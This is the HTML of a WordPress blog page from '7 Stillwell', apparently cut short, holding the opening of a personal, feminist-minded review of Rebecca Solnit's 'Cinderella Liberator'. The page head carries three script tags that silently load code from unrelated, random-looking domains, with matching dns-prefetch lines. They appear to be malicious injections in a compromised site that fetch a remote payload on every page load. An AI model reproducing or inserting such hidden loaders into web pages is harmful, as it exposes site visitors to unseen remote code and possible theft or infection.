

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lunisea.com/2020/05/review-cinderella-liberator/
body_size: 13772
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Review:  Cinderella Liberator | 7 Stillwell</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lunisea.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.lunisea.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Feed" href="https://www.lunisea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Comments Feed" href="https://www.lunisea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Review:  Cinderella Liberator Comments Feed" href="https://www.lunisea.com/2020/05/review-cinderella-liberator/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lunisea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='twentyfourteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.2/modules/theme-tools/compat/twentyfourteen.css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='h5ab-print-font-awesome-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140701' media='all' />
<![endif]-->
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' media='all' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.lunisea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lunisea.com/wp-json/wp/v2/posts/4443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lunisea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.lunisea.com/2020/05/review-cinderella-liberator/" />
<link rel='shortlink' href='https://wp.me/p6vxZC-19F' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lunisea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lunisea.com%2F2020%2F05%2Freview-cinderella-liberator%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lunisea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lunisea.com%2F2020%2F05%2Freview-cinderella-liberator%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="twentyfourteen-header-css">
				.site-title,
		.site-description {
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Review:  Cinderella Liberator" />
<meta property="og:url" content="https://www.lunisea.com/2020/05/review-cinderella-liberator/" />
<meta property="og:description" content="Title: Cinderella Liberator Author: Rebecca Solnit Published: 2019 ISBN-13: 978-1-608465965 Publisher: Haymarket Books Publisher Blurb:  Rebecca Solnit reimagines a classic fairytale with a fresh, …" />
<meta property="article:published_time" content="2020-05-25T07:03:37+00:00" />
<meta property="article:modified_time" content="2020-05-25T07:03:37+00:00" />
<meta property="og:site_name" content="7 Stillwell" />
<meta property="og:image" content="https://www.lunisea.com/wp-content/uploads/2020/05/Cover-Cinderella-Liberator-239x300.jpg" />
<meta property="og:image:width" content="239" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@sevenstillwell" />
<meta name="twitter:text:title" content="Review:  Cinderella Liberator" />
<meta name="twitter:image" content="https://www.lunisea.com/wp-content/uploads/2020/05/Cover-Cinderella-Liberator-239x300.jpg?w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="wp-singular post-template-default single single-post postid-4443 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://www.lunisea.com/" rel="home">
			<img src="https://www.lunisea.com/wp-content/uploads/2022/03/cropped-12Mar22-Updated-Masthead.jpg" width="1260" height="281" alt="7 Stillwell" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.lunisea.com/" rel="home">7 Stillwell</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-4443" class="post-4443 post type-post status-publish format-standard hentry category-feminism category-review category-writing tag-cinderella-liberator tag-feminism tag-haymarket-books tag-rebecca-solnit">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/feminism/" rel="category tag">Feminism</a>, <a href="https://www.lunisea.com/category/review/" rel="category tag">Reviews</a>, <a href="https://www.lunisea.com/category/writing/" rel="category tag">Writing</a></span>
		</div>
			<h1 class="entry-title">Review:  Cinderella Liberator</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2020/05/review-cinderella-liberator/" rel="bookmark"><time class="entry-date" datetime="2020-05-25T00:03:37-07:00">May 25, 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2020/05/review-cinderella-liberator/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_4444" aria-describedby="caption-attachment-4444" style="width: 239px" class="wp-caption alignleft"><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="4444" data-permalink="https://www.lunisea.com/2020/05/review-cinderella-liberator/cover-cinderella-liberator/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/05/Cover-Cinderella-Liberator.jpg?fit=399%2C500&amp;ssl=1" data-orig-size="399,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Cinderella Liberator by Rebecca Solnit&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/05/Cover-Cinderella-Liberator.jpg?fit=239%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/05/Cover-Cinderella-Liberator.jpg?fit=399%2C500&amp;ssl=1" class="size-medium wp-image-4444" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/05/Cover-Cinderella-Liberator.jpg?resize=239%2C300&#038;ssl=1" alt="" width="239" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/05/Cover-Cinderella-Liberator.jpg?resize=239%2C300&amp;ssl=1 239w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/05/Cover-Cinderella-Liberator.jpg?w=399&amp;ssl=1 399w" sizes="(max-width: 239px) 100vw, 239px" /><figcaption id="caption-attachment-4444" class="wp-caption-text">Cinderella Liberator by Rebecca Solnit</figcaption></figure>
<p>Title: <em>Cinderella Liberator</em><br />
Author: <a href="http://rebeccasolnit.net/" target="_blank" rel="noopener noreferrer">Rebecca Solnit</a><br />
Published: 2019<br />
ISBN-13: 978-1-608465965<br />
Publisher: <a href="https://www.haymarketbooks.org/">Haymarket Books</a><br />
Publisher Blurb:  <em>Rebecca Solnit reimagines a classic fairytale with a fresh, feminist Cinderella and new plot twists that will inspire young readers to change the world.</em></p>
<p>Fairytales made no sense to me.  Even as I tried to fit myself into what society believed girls should want, which included some fairytale version of finding a husband and having children, it didn&#8217;t make sense.  And I didn&#8217;t understand why.</p>
<p>I mean, why should Cinderella want to go to the ball so much, and why would she want to marry a prince?  Did that really mean happily ever after?  What if she &#8211; what if I &#8211; wanted something different?</p>
<p>The appeal of being rescued is certainly be understandable, especially when growing up in a dysfunctional, unpredictable environment.  When your whole life feels hopeless, rescue seems like the best chance.  When one wants to be rescued from misery, there is no understanding about agency.  So, in some ways, Cinderella&#8217;s traditional gambit of marrying the prince and leaving behind her wicked steps makes a tremendous amount of sense.  If only there was another way &#8230;.</p>
<p>Rebecca Solnit&#8217;s <em>Cinderella Liberator</em> begins with the familiar story.   But when the lizards become stagecoach <strong>women</strong> for Cinderella&#8217;s carriage, one sits up and takes notice.   And when Cinderella asks if the lizards want to be human, the reader understands this isn&#8217;t the same Cinderella of childhood.</p>
